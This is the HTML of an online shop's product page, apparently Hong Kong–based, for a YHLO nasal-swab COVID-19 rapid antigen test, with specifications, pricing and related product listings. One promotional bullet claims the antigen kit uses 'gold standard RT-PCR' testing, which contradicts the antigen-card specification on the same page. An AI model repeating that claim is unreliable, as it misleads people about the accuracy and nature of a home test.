                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo1-b-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo1-b-80x80.png&quot;,&quot;subHtml&quot;:&quot;YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo2-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo2-80x80.png&quot;,&quot;subHtml&quot;:&quot;YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/products\/_20220414105342-1000x1000.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/products\/_20220414105342-80x80.jpg&quot;,&quot;subHtml&quot;:&quot;YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo3-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo3-80x80.png&quot;,&quot;subHtml&quot;:&quot;YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo4-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/covid-check\/yhlo4-80x80.png&quot;,&quot;subHtml&quot;:&quot;YHLO \u4e9e\u8f1d\u9f8d\u65b0\u578b\u51a0\u72c0\u6e2c\u8a66\u5305\u3010\u6bcf\u76d2\u55ae\u652f\u3011\u3010\u9f3b\u8154\u62ed\u5b50\u6aa2\u6e2c\u3011(\u9999\u6e2f\u653f\u5e9c\u8a8d\u53ef)&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                            <div class="product-blocks blocks-image">
                <div class="product-blocks-image product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

            </div>
                                                  </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)</div>
                    <div class="product-blocks blocks-top">
            <div class="product-blocks-top product-blocks-680 grid-rows">
          <div class="grid-row grid-row-680-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-680-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-680-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-681">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">新冠病毒快速測試【升級保障】售後換貨服務</div>
              <div class="info-block-text">購買後30天內如發現檢測劑有任何問題，請保留該檢測劑，可用作已1換1方式更換新貨或其他同價牌子。

*需清楚註明更換批次。公司保留最終決定權</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
  <div class="product_extra product_blocks product_blocks-top">
          <div class="product_extra-273">
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
                <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>新冠狀病毒抗原快速測試包規格</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>採樣方法</td>
                        <td>鼻拭子樣本檢測</td>
                    </tr>
                                    <tr>
                        <td>每盒數量</td>
                        <td>每盒一支</td>
                    </tr>
                                    <tr>
                        <td>特點</td>
                        <td>靈敏度高達 96%, 高準確度</td>
                    </tr>
                                    <tr>
                        <td>結果讀取時間</td>
                        <td>15-20分鐘</td>
                    </tr>
                                    <tr>
                        <td>製造商</td>
                        <td>深圳市亞輝龍生物科技股份有限公司</td>
                    </tr>
                                    <tr>
                        <td>認可資格</td>
                        <td>香港政府認可之新型冠狀病毒快速抗原測包</td>
                    </tr>
                                </tbody>
                            <thead>
                <tr>
                    <td colspan="2"><strong>新冠狀病毒抗原快速測試棒</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>認證</td>
                        <td>通過歐盟CE1434-IVDD-519/2021 / Directive 98/79/EC concerning</td>
                    </tr>
                                    <tr>
                        <td>技術研發</td>
                        <td>Omicron &amp; Delta &amp; 原病毒株 適用</td>
                    </tr>
                                </tbody>
                            <thead>
                <tr>
                    <td colspan="2"><strong>快速測試棒包含</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>1.</td>
                        <td>檢測卡一個</td>
                    </tr>
                                    <tr>
                        <td>2.</td>
                        <td>提取緩衝液, 400uL (管)</td>
                    </tr>
                                    <tr>
                        <td>3.</td>
                        <td> 一支無菌鼻拭子</td>
                    </tr>
                                    <tr>
                        <td>4.</td>
                        <td>一個生物危害樣品袋</td>
                    </tr>
                                    <tr>
                        <td>5.</td>
                        <td>一份操作說明書</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                          </div>
          </div>
        </div>
      </div>
      </div>

          </div>
                    
          
                      <div class="product-stats">
              <ul class="list-unstyled">
                                  <li class="product-stock out-of-stock"><b>Stock:</b> <span>暫時缺貨</span></li>
                                                                                  <li class="product-model"><b>Model:</b> <span>鼻腔拭子檢測</span></li>
                                                                                                                                                                              </ul>
                              <div class="brand-image product-manufacturer">
                  <a href="https://www.healthbuynow.com/?manufacturer_id=20">
                                        <span>BGI YHLO</span>
                  </a>
                </div>
                                            <div class="custom-stats">
                                      <div class="product-sold"><b>Products Sold: 60361</b></div>
                                                    </div>
                          </div>
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">HK$4 /支</div>
                            </div>
                          
<style>.disctbl_qtytable{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed} .disctbl_qtytable tr{background:#f8f8f8;border:1px solid #ddd;padding:.35em} .disctbl_qtytable th,table td{padding:.625em;text-align:center} .disctbl_qtytable th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;background:#229ac8;color:#fff; } </style>
<div style="clear:both"></div>
<table class="disctbl_qtytable">
  <caption>
  <h3></h3>
  </caption>
  <tr>
    <th>數量</th>
    <th>每件折扣</th>
    <th>批發價</th>
  </tr>
    <tr>
    <td>100+ </td>
    <td>0%</td>
    <td>HK$4</td>
  </tr>
  </table>

                        </div>
                      </div>
          
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">數量 in 支</label>
                  <input id="product-quantity" type="text" name="quantity" value="100" data-minimum="100" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="332" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a style="cursor: default !important; background: gray !important; color: lightgray !important; border-color: gray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>" class="btn btn-cart" ><span class="btn-text">暫時缺貨</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  style="cursor: default !important; background: gray !important; color: lightgray !important; border-color: gray !important;"  data-loading-text="<span class='btn-text'>立刻購買</span>"><span class="btn-text">立刻購買</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="332" data-loading-text="<span class='btn-text'>向我們查詢此商品</span>"><span class="btn-text">向我們查詢此商品</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="parent.wishlist.add(332);"><span class="btn-text">收藏商品</span></a>
                  
                                    <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="比較商品"  onclick="parent.compare.add(332);"><span class="btn-text">比較商品</span></a>
                                                                </div>
                          </div>
          </div>
          
                      <div class="minimum alert alert-info"><i class="fa fa-info-circle"></i> This product has a minimum quantity of 100支</div>
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-251 grid-rows">
          <div class="grid-row grid-row-251-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-251-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-1-1">
                    <div class="module module-button module-button-285">
      <a class="btn" href="javascript:open_popup(22)" >向我們查詢此商品</a>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-251-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-2-1">
                    <div class="module module-button module-button-252">
      <a class="btn" href="https://wa.me/85294842018" target="_blank">Whatsapp 即時查詢</a>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6977254d82f85" data-toggle="tab">產品描述</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6977254d7bd0b" data-toggle="tab">客戶評價</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-275 tab-pane active" id="product_tabs-6977254d82f85">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <div class="flow-title"><div class="numbering-header">1.</div><h2 class="plain-h2-flow">YHLO Test Kit 新型冠狀病毒抗原自測簡介</h2></div>

<p></p><ul><li>香港政府認可之新冠抗原快測</li><li>採用金標準RT-PCR 進行測試-獲衛生署EQAP證書的檢測方法-報告符合通關要求-操作簡易</li><li>高靈敏度</li><li>快速得知檢測結果</li></ul><p><br></p>

<div class="flow-title"><div class="numbering-header">2.</div><h2 class="plain-h2-flow">自行測試教學方法</h2></div>

<iframe width="724" height="407" src="https://www.youtube.com/embed/M7GW7YmTbmA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br>

  <div class="flow-title"><div class="numbering-header">3.</div><h2 class="plain-h2-flow">圖片解說測試方法</h2></div>
    <img src="https://www.healthbuynow.com/image/catalog/covid-check/flow-yhlo.png">
 <div class="flow-title"><div class="numbering-header">3.</div><h2 class="plain-h2-flow">產品系列資料一覽</h2></div>
    <img src="https://www.healthbuynow.com/image/catalog/covid-check/yhlo-family.png">
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-274 tab-pane" id="product_tabs-6977254d7bd0b">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>如果您對本商品有什麼問題或經驗，請在此留下您的意見和建議！</h4>
  </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">標籤：</span>
                      <a href="https://www.healthbuynow.com/tags/YHLO">YHLO</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/YHLO test kit">YHLO test kit</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/YHLO新型冠狀病毒抗原自測套裝">YHLO新型冠狀病毒抗原自測套裝</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/華大基因">華大基因</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/華大基因新型冠狀病毒抗原自測套裝">華大基因新型冠狀病毒抗原自測套裝</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/華大新型冠狀病毒抗原測試包">華大新型冠狀病毒抗原測試包</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/BGI華大基因快速抗原檢測試劑盒">BGI華大基因快速抗原檢測試劑盒</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/華大基因快速抗原檢測試">華大基因快速抗原檢測試</a>
                              </div>
                    <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-1-1">
                    <div class="module module-products module-products-271 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-1 swiper-slide">
                      <div class="title module-title">We also recommend</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":3,"spacing":20},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":3,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('354')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Dvot-SARS-CoV-2-Antigen-Test-Kit" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-500x500.png 2x"  width="250" height="250" alt="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" title="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot1-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot1-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot1-500x500.png 2x"  width="250" height="250" alt="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" title="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Dvot-SARS-CoV-2-Antigen-Test-Kit">DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】</a></div>
        
        <div class="description">1.DVOT測試包特點可檢測99.9%已知的新冠病毒毒株，包括Omicron / Delta變種病毒早期感染病毒檢測，採集唾液樣本檢測放舌頭底只需要2分鐘，15分鐘看結果準確度達至90%以上快速測試方便小朋友及怕鼻探人士通過歐盟CE認證, 歐洲多國,日本和多個東南亞國家正在使用
2.產品證書..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$7 /盒</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="40" data-minimum="40" class="form-control"/>
                <input type="hidden" name="product_id" value="354"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('354')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('354')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="354" data-product_url="https://www.healthbuynow.com/Dvot-SARS-CoV-2-Antigen-Test-Kit"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('543')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/bioteke-7-in-1" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-500x500.png 2x"  width="250" height="250" alt="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" title="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-2-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-2-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-2-500x500.png 2x"  width="250" height="250" alt="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" title="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/bioteke-7-in-1">【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$29 /盒</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="543"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('543', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('543')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('543')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('543', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="543" data-product_url="https://www.healthbuynow.com/bioteke-7-in-1"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('627')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/reagen9in1" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/tester/9in1-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/tester/9in1-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/9in1-500x500.png 2x"  width="250" height="250" alt="【9合1】Reagen 流感快速測試【單支裝】" title="【9合1】Reagen 流感快速測試【單支裝】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/7in1/reagen9in102-250x250w.jpg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/reagen9in102-250x250w.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/reagen9in102-500x500w.jpg 2x"  width="250" height="250" alt="【9合1】Reagen 流感快速測試【單支裝】" title="【9合1】Reagen 流感快速測試【單支裝】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/reagen9in1">【9合1】Reagen 流感快速測試【單支裝】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$20</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="627"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('627', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('627')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('627')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('627', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="627" data-product_url="https://www.healthbuynow.com/reagen9in1"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('521')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/AIDEVI" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-500x500.png 2x"  width="250" height="250" alt="AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）" title="AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/AIDEVI">AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$880</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="521"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
